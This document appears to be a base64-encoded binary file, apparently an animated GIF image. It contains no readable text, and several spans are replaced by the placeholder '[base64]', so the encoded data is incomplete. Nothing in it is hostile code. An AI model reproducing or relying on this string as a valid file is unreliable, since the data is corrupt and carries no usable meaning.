qqDOW94rPK9LHylePSTn8SCz5+vRKXBnLfkXzZoESMa38uOubFRKTAYzIwgSIj0TEDyEDNHhCaDqwmxzZEQQ7h4mVA+sWPbgYJb1poaBz0IAghIsKipXMMY4inWtBSQ6m9k/9peCsTcYNbl6HcsCfDtZSkJCUNJNAACBxhggI4kt2OGFS7VVmGR36oXfASNLvkFS94s2te7a4XvR3ZLndHQt74ipe72z0oEGiAhC22aU9T/BISg+pTC/xUL1kJFYIzt5ijGjWpmWKVBi5Dx1lVhhvE6Mzo/Dia1AESNlwl5OxoM5va4S6RSCgrWh3puzJIoBEeIAAWhPAtBpWBQNKhqyy9I65ygace/mHXG3qxg/aMJxorCo96IKAhVrrSldxJ7H1OhDHDYod9u0yEEpo32RbEqJYC3MbGornZLpsoPCsaETIfaGaS2ei0qG0AzGTGWpr1aJs+upkOfsEtPYvTSX//AAAgzLnB3aozncDNynJ7cpIkIvokbRJJ09y5aJ4k5VD3nAsSJw1Fk9hUUvMQhQg+LYp5iADUpiY1qD8d6lKzetSsVjWsUy3rUM861qVGNa1dXetd07rXuNb1PPhbJpz686ZeEoZIxLgXMU4ujHvRyzjGGCrHpbEqqGrjUisDq9CNjjNS/UcI0GbVXUWA3FplTSFnB9aw4sYSySIrEiwh7zlYwhCNaIQQCEALMrygDH3FxIHYJ7B+BRav5LvXed6wSsDWBzzsGbgr1ycwVtISygCr7PrYx1fo6LIFzOuOhzDmHRN9zD1jTpHJwZwyFqWLPAUs4MhFu7/StplkE3sz/8xehk0BXbBCeY5YznI7aEAAWmhOelJGenvorFz6Jfs0igtfEuAb1sWEWIN6cO/ZpqHYcydSMdOllxtdYUe37GOXrtntCWnpyo3t0UWTTeIeQ2GTnb9bvDvb0UT3sp+Ja0undKDUKLlMZc7AHgHM5dY41LsMlVWKKQdlXjUrYuBxj57JFVWpelWsYnWrsbmA7A5Zu7GSIt67sUQL6N0IS+D7Dq2ghW8BXoYvXDJB1/Hkd+76PARkgEDl8rG6vgCIGyQjPueCj/GVXFfD4vjJ+bqPmVvpydRWWeMoeNB0KqQ8k8M85O+ZXslZFP0y11KBzFyZM1lUTZZRs2XERK2OOP+mAwnO7H4S6zlsI3YzPkNEt0oYQ9GFEKEZ2t9B0dZhSUc82j650wJa2t2ghRpJkdOJhN/[base64]/eZHIskkCKu3MegCMg04gLVXPvNXIC01putFof/TJD8udadRUwLwJbNCET/bRAAjoHRcRDSKR0LGqBXNF0DrqAH5lPW+FMImiAEngmnJRrY+WIUFRcFqklzFaOlIYo8aZ0vDmOmeSBVVGBz4YRY+N0wvmLYiJEFYCOnYAoOZkoY7VSoEAblhE1j0JEccQ63lYNmDOFncIRnhIbmcdgQvIbrsIZXGRJt3MYSNAESUGEiVGEYZGEF0IID0EIXKoEQvIG/fcHsvQHA2V7ECQz0iMvtAV8UvAHxzQszvaHxVV9dadwdRo+5QFksiU+VnSQpMIyP3JzKldx4pMtLJqJ4jJ8zHaJ4KFMsRJ/KhEwj1pxloZY03VyG1N/DxEz9/92fj9hfzZDi/uHMLwiaRCiJKgpg0v2WNSagf1EdAl7aVlZapSHjLQaeB/aEVh4aUmCgLm6gWoqFf/[base64]/JFv9B5f//CYIgbBAHZYSH6k0xcg1bHtpVRKOCUmjYZCULlipWnqBdjmouiirYnKWCsurSMJfUxWrVhWpH+OU2hg2B/SWKHkaKKsYMMoZiDtW1KUZkcM6pXEbnlENnXJi3/YMrfNtV/cM8KqEItAbogd6wwA6xDKkQXMC51sIq1MKT0sIZKMEd9AwWJsKVvqbHMc+CYEJ1uMuPhamedod9dIeP8Rj3QJ9w2qZHLl+criGU5VUdjovHTceXEpB42MspuQeRnUtOgt8egkcksgzLocxlJSpqwZKLSMzM0N/M7MhRQmqO9MjD9NwFjSJ9mpOmSmXQSASo+upYsupeWuPP8mw8NZ2k/[base64]/l2qU4LQU9rsbXFqziIJOwltqorgfuIq2CFvgjYt8xroVf5s9DrvfgKmTDAOpxCrX/ZUGAWrGRmr5uSgYroRD17b2AaGMUweM6ijt/8xA/xuhh54hh6ozhCIwBBQwQUMwRD8gx6U2yVcAEfUwiXgrQGjwRmcgbsiMAHUwrkObi0gJCkUrr5OiL5Gh+01SAuoi/VpXF41bHyU4Uharh16sPOIS45ZnCcNXJUxyHY0gMq9h72gS7yQrsUm4nhs7CNiZwwr08fsJJmN5wPFCMsWUyfWX8h44nrm7svK7M9d0P6BUG7Z7DkJQjo9xERYrxZvMRd3sRd/sZkA6+KMsTb+pRkDlWCUUV4sTtV+yuCd0bKSb2MqWPqOgzzYcWTIAzEQAz7wMR8zAzHAryAzw/wOgR7oQf8aMt7qQS38A7uyawKfQZSewRE4wBFEqRL/XABCXoKSyuvgJgImkMIc6AAmgDIm2V7EpiH77ObC9ke/+NjkZsD/[base64]/3ASduBwTsoHMWdsxqJuTr7IAH3naHFW7L7fJppsEt+uMNFMzPZIEyvla8FnheTf/gXdOEMl0ZRz0CiBO681W7e1W78iPY8xn/ilpoDvsCqOXjBOinJKXhfV4MWgUTVmZDzmP+MxQR+2PDjBQiu2ExSAE4ACRUO2E5xBRR/BZP/[base64]/g+DAN4NvBBRcV30LbX/nt4IreDxheH6zoIV3xIaHDYabyYVzxHz/Q4dfOIrPd4pbIzqH13sRFEFtxEE5uIf3d0f8dwdk136rl4mzU3a9gwIg+A9h14Szt5EfOZInuZIvOZM3+dKpuJP7t43buEcEBAAh+QQFMgD/ACwBAAIAsgHFAAAI/wD//dsg8F8KgQQFuitY8FnBBwwVQoxIsaLFi/[base64]/+3bLSpT7fA3e5Z6HAoBYTJezeloBTqROgvT7Z+aLgw9pAdPWSVeAQWaOCBZAVVnkB7qDfUM+5wJtBcQzVlEHMUOEUae/WFNdtWDPknEn+z8ZcdgiimqOKKBW3AG0JutRjjbxO+N+FA3UHXE17PRRdidvphVxFr0hUZIEkwPUCBjQ+wwOKTUEY5E1uWtXXQbyl49iJgbVGYkU8dzvfQUjitFqBgHBXZX5CJqWYiTJy9p6SUdNZpp1rwbdYXZnoi5VBbQ4XmnFxD8VWfaH6FeZN0WO0XYn/XmSSgSvT946RALLy3h413durpgSkk9NNOVD5DmWWBWjaQnMQR2teXHUL/9JesiyYm5EVfsUZRdyk5yalrFEj46bDEejeZQAc1lRBdG/jkl4ubucPTn6TFxdxzyIXIFH61IobSVtYpRhuvsQVbkKb/UOBrk+kW6+67kqk1WVAD0cvbvU39Rl2zROVbIVFhtpeUrOS+dmRsUxG55q7cHXzrruc6GaewAr3HQsHwZqyxTAkle5CLyBI010Bg/sYTZ/yG1qxndgkMEZOvuhZTiVwB2ZW3FFUFYmyRCmijuf/EGdFEQG9s9NEoJdTQgs9OmNlPVj7YFGeCgmYthGP6hSi3MXlbkmoiErYdVFK1JHFEv2b0XtFIt+12QR8bRC9QbA0E8oRumcZbec6u/4ecXXgxpBde0HG9UrhdKWZzReAyOja5l6J9LmebVnx2upG/rfnGSl9UmanUWnYeQfpamBdnxjE3tIUYw0QBmwB+q9hTiIX7M8WWTh40aO3uwXvamwf/abIMARd38Q8la1SX8bUFplzShlZU4Dp6NniSDDOKMWzbPfywubhL2J2NwqKLu/Dof3psQ/[base64]/jKl8SQlF9cY7pkuakcnotBDInTACZGygcicJSq7KWSbolHquGxIHwMWjQLMgpEjEIggPRjE/IQhm0iIQ9TmAISCImBOxHEhwYJmUHO2TERViYzekKItBipHKntySntGU0ULSn/s5Vg8jSc5KRsGqWdEllEBQocpYSW1EqFJtSLvaQjQ3VploXe0pTk82IwIYiRhE4UNB5t5UUletFbug+kXhSpQ33H0F66VKLL3OBE9rCHUMi0pjUNhU51Ooqe+jQMgATkNsEJznGG8x9JsBMF16mTFolMaX/6DbQoo0RU+alZo+lXCJ0ovaTo5Z+ZHBpYLRlQgIoobF+TikNVOkwFxhI0bc2lLE0J17JoNJZzTSleL9rWXqaUInNlpitJOtGItlKvo+yrK/EK11EWhZUvreFjNxgswdAUp6HIaWZD0QWe/jSoeQhtHrY5haKGs5wYmMIckholQybSkOzcQN2exqcq/wVldKly1rQChRze4dNQz9EOS8j6T052spNr0shVuCKdxoIxh0pqKB0PWxReohSBOqTJe1KqwOjmUrAS5a5feZkdiLqvsrJUKS6pi0uXgpSXyIwoSSH6UCVBl74xjOFN94tZzfI0FNX0aTZHK9pvTqEJ4ZxCajGQBEK6y0WhcpGELYOeKkErOI1kpFww4z6HZChQo4le/[base64]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[base64]/xAy6NEbc+GR35q9oPsDDocU1LEUY8gUFDAK57u95gCyICug+DsL+ZsH3asKyPQUffu9yvADzvC9oMu9Bzy/2UtI9ncUEdeQbgRwNTZGvzK83Tu7vWu/GgyykeC93fmIjOud85vA3nvAJIy+3xu+I7sHKJy9STCg3MsABYDAO0kDNkwDScW9lbqpA5ABJyzAxyvAChwHPCtOc4ABR1wQPhm9BQKEQLgBLhCUNCfEVFzF3wq8CxgU/aIg8tu9oaC/ZodhlAS/4hYKRFWwobUHG7zG9qsK3ZuBS1JAbizANGDFVWwJhgiA8elv8yYswlJXwbQDqjDIg7wDNACmITsLGf/cu71bx9xLCYv6ribJIHZcydzrAwLRpXOsveZQAt2Lx937D258wMC7veKgChPwD5v6A5ZsycvLs6cJtGxWED95ICCTAq0ZKkP5D9irwxPwy8AMzL2bBN0bD1/qpcFsENXGOqFSbd/Qvd2QtQMQPVczbi0zZfprv4loKdlMAbPgzf+wCP0roKOUiJvsvY7cym8cEfQ3RxPccBFnkBPMfwaECKLVTWHwD2Gwz/usz5awz/8cBnbQvUkQBgM7sAu4e+psycDbpSVAtdv7D00Qyv8QyvGwvaWM0ew6lElAyITsvXbg0SI90io7of+wsGnmYDy4xG1wID+IyxH2D0A4cwL/kQDKYNM2rQoFMAE7zdNe2tMdjNM3rQyRwMjI/[base64]/dleLdzcigj4TFphcLJM5UGyNQU2LdxeXbZmu92Y8WFb/7UQTkcJwz3exK0MAy3U2E3ewm3e180pvyze4w2yFZ3e5F3f9R1IFOFGCLjfMqSf+pmINGDfAj7Qwk3gy83eCVCpbHTZ5K3YSUDcwy3ZD07fji3R+2zbloAIqvyldkDf5P0Niuzh/xAPw20N/[base64]/A6Ey+5ltt5lCO6Zve5T7QpSzw3pyO5glgCSBL6m9uDW0e2pne4dawqRNgDZge6Zq+57Ou5VEOy7OcmhHBxAUSlDCNLLvc6EcOzC4wAccOzP8QCbQu5ahemU+IEMQBjQMQCrZuB4iQ5XseB7w1J+mSFNNc6Y4+580+7o1O3O2C2nK+570bpmHgDdkQ7/A+C+/Q6LPQDPKeDd4QBoJ+FPQccaPwAzugD+twC/DMIPSniO+z7ube8FpO7EZx2gPA8A7/8I6O6nbgDQKRyrNgCA7/2rPw8PQ+594Q8kyu8eyq6hVP7g0f6cQNy0EbEbj/UMviAdPVmxAukCwHsO008Oc+P7Y0QAnMOwGq4Og7P+eUcLJ3PSE4p6cP/+mIsOc7P+U8umF08R6Wbu4HEOXl7vA2sqizwPDEfQDyPQvfsPVp7g0F4A1aTvbVsOffENcbxX9NdgsXuYskOQoAG5+7QxGWjvYFDvjnvvJHzpcTQAmCb/ErbwdHz/hpz7qhnsoNjw2K/A/2zvZpng0lsOdHHgkTgPlpDvhdv/hpHss8iJooQtMFEcUM4QI7fwCwH/uwz/ixz/iUcJqyX/u5LyEeo8XV5g25fwBJ8MvNIPuM7wNzQUK8tRBGgfjBb/zPH/3Pv6gbP/HBnwE+wO/AT/sH/0AE9J77djALZZD7PtCd7ExGA3ALTZurXhAKfwlMDJS47kMDsx/7PuAN+I//PhD89w8Q3gQKPFDQoLd/Cf9N8GbQ4UOIEQ/YMUixIMIJC0vMAiLxAINZ/2ZBnPXOIcKH3kpMGPBtoI+JD30MpFnT5kycChNiCKRT4Q+fQYUOJVrUqM4U/zZQWbrhX9J/LiJajEgjIyKHVB0yGPC0awqnGzYMSBEqYqRZE7BqPWDo2YANFDY8ePZPLoV/lLIegDUh7SzANCoWBFwYcLaCVP+x+DfAr+CIYSJBRPSvo8Np/7DGLFhZ54A9T0OHUlZanLLTp5Xt2NO1desUrf+FVgjZYf8YwAUAh0ls0EBh3SM5H/Dm2LghGsmV26a6/NvgA0CSQ4ShM6Oh3tmJFNiY/[base64]/KcEx1ay8aE6HUr/1CNsEGpiin+SwOCWhATs6YdLFdR006CYSIGKIRJyKqkMo1rv1ANQVTVVGlzIiIhUY1X1G5Yy/CqssVKAQtZUDRFxgjBWxWaKAVD8h65/UuyKklVhAcwvwBbhdRocAetI1YxYImJXYQ/grcxuw431gGmMS2iP2BTKZSI72nWX3SQaS+qr1sjSSTBVw9gouGBVJYLL3GZZFYaVBiB0RIA3uoZXbCwZczeGiZiFN1UpMRjNEleFYpYSEsJGVY5kBaIAVKeBYcSESsBKXIZlPXW9aVCt7h/+dIo3KFx+KJBTnhWk4lMXfmZKQ1M/NvpopFnNtgukkc5jAhfsVQgssrA7//oAKEb0a0QYmoYBxQ1WFFWnpsPwi0bAjGj6bMO6Rnohx4CIOdWym7b7bqMP4FHexvqGScJFukooSad4ZMmApokgsoyXP76myKbNM7gx9P7SzUj3xnTvHyIjia9IRDJSaES7o/NLpKY5OjpEpIEgdCXL8Jb9Y7pjbhwhS3QK5Jae5lAo54R+aCN4BBoYHoGEotmmZ+YZdF7ofxosunUggPCm6VazBeJuIEa0V3CxwErhm6aN0NoxYO3OAzS5UqwrIbXvXgabaWy3e/767c5s0H/cvrvfmAWQfgMUYAGP5ph/XEk2UfnHJ2ZniAHYiiyvGd1CaIC3+cluGRvMINI+4f+9hLhtfhvEYAdnZzTzKcQxYbDf0aCwkY61cBrqWV0JkHayCURiAoY4YQ+bZrJ/NCEhkrqZTgaUkAYMCAHH+0cbthENCDCPeVQI2lKqWKrpGe0TBZhAAf6BvYW4iod2MwTUXBAbsIgqBaCxW+gQqDX/GY0cKEpBimbjjoRcUH6zy+AI7ZaRrjjQbjD4lw9nx6Oo7SFqcCMCBx3pyNApJGprTNIArnSCPWLDhEgz4Sa7xxKWCPJjfbzfKJvmR6QZgHKFWgTezJaRTWLyaJ8Q2CwXkkMo4O0TQNhlL3n5S1+K0mjVqdmkIhWIJARiDkDZmUKW+I8GJKQNyPvH8qIoRU7/[base64]/BV+KiXsMlBWUIAOqgBldeQWZ+HWDTq2/[base64]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[base64]/d2lQfPLP/3nmv28uCOBSQGcgp0MVmmLZyEfnM1tm/+BulbQjRKnuAQm/AxzmYxT6C7fUALN3OoaVxFX/AzJ3T6NnNEryAJH/MwmuzJfnDfRTadIHGIoo8THwJgTqALQIQuwA/86AIhulMkgBRIEYofoAFrpASggME2yACj+HGkjuaooKIGMfKmFnJf53PmVmNhh3InF+fr1mpGLujuTuexXqOnwPKSlReH5fKRtfY3ik1AT6AfzQhyJkSLk2xt501wn/A7ue9FFoorbnKEVmDNtHMsWul+uxOWPhcGCi0zp5B8582FpvQw4k1vd6hwf/B8jz8x79xD1Pd7T/QQI+hHv2VEuxL/EE+IIQiNSAiV1B6Cigd1zeiCUvd4Uq8M/bjTPFDXVR8KGqAUGgCKDPiGb2CAb9CJNqAuHhfuHXeu6IU9QvWqnf8qeyV3ixPyRFVjYEc0oVf2cP6ZT1G+cVY+d3oQsUhnqVcIZ6ekRB6LwkEXLvRCh+16DxtzSO9caba4iJcklV5poG9cRE/46Sb3Aldgk7XldIbg7IqKJid3FpMk+AP3AS9wSfp7cxcdiGegrrgSBQ+tTXfEfr/cjEj4gWYgkqNeRXd4tB/wYk+gu9+AUKGNaP7a2eB4RAiVyvj4yoBbuG3xf0hBn47xBPmBb8gABlCIZmBmoZAuZ+Z5OxvHOuNB/26yuOtKVFvmdc0H2d/Ps+CXpKYQZ4pvcuZHdqHY7kes0LBG50rCeri4/px7iyY3/BclaHz/a12lXizift7k87FXe3JfZHHm8+02fOR3eIrP+xWTf03/+6Aw7kOsb/ePP10HCBf/XEQS+O/gwIEDBA4RWNDgv0gIEx6EOBGiwYIJBWJ04XBgwT0a/w3ZM4QkSZN7/q1kibBll39duow6WBNRk4NN8iCZ0hPJwSkThw6lROPbt38MEDIw989cMqJSp1KtevDkRKwHQ5zkGoJKiIFhN4R14dUFFbRDwlYkm2JgirRYU7jYUBfhSbtWqw4guuftgA0pNgQeHPjg34sHNf9yrBgRocSBEyITlWgwI0KHFilDPrjwJcahLlruRTgh4UiiQ/paXKx4Yl+iEyBGpvwZpGnFkVtbdiyVtOvGDQ0OaLhSZcmSMjfEJDqKZpcm0XWG+Sc0Z05LPueUpnHwR+nw4veCpfLvq9eTac2vVX+Sofm35g++dUwlxZAN/wyQO+iPCYAHMTEegQMitIyBy/yjgALLKEDUgwtOFOFBChK1DDb/YKPgMhZieOA/FiKUYYb/TEPiAdhMc+IB/6TY4jQHxIhQiwS6eJAdBx1gR4s79pjjREC2mABCOdqRQI5ISmUkQkQipMw/UA6VAJROHuSklVVJOZ4z/3QJZZdeDqX/n0xDdMGcmVoh1Nw/TYzi5kQ7IZHHPz/[base64]/2SLxg7roszH/nPkrk0eWa20Q+2srB3KUEkklEHvta2NyoijtFRhgjvR0/90exA6E22g3FX/kCnVdAiFsRPYltCZB7zrIgTvUN7xu/ZUzCiK3sAHUXEoegaFxZXWIcQ19xD3uWDEVKxI5U+oDks16oOlDsiKHIp7imAdcjjyD8YIUiwignJIbmHHUuGx6YUj75VhJ5t0ImuPvKYMrKwr6yh6aXhMggePS8ZcY+03K/nPJL1n+CzQyj55pDLPRmkkDJrAILTQ2LI9kQ8wEGWHJmDwUNXUUbN0UktmMjfVdM81gdNE1X0dRrv/oE3vRH0OhQsC9Tw/P0LzPfpVomh5df8/[base64]/QGIpJyLW1k4RCTQdBRCVw8qbzNeFr1LEE+hK5PoQkoQz/4M4/dNCANtBvbcxg1CVRwii2PGotjzJIoiL1j0gJbAiLoIoX5fAPf0zui64sYeH8IYcFGtD/laYAEIIYpIAVHsMRG3sQFB7kIRJWsEEdsgoFj8FDBXnxlSWEXR3w4AhscJCHCHHmF2fFupaVpkbHoBnNfHQzHyVAesrEEZLsMMVpVQtJyXzlUEpoChv0zI3YvGcJfRClNSpNnU/k4hZLCNAtxmEodeyWM6YWCayQK48rYdNEuoCINk2UKtX5hyIvepBGIkQH//iFUiq5r0OZpzzn0UqiEDW3rdhPIOmxSjue+KB2HOSLUgGQAjbxj1eaohOOCJUCHviPVDZIg8KknIMcUcITimgqUDCgGaC